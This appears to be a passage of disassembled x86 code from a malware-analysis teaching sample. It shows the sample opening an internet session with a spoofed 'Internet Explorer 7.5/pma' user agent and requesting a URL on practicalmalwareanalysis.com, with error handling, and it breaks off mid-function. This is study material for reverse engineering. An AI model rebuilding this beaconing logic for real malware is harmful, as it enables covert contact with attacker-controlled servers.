 push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al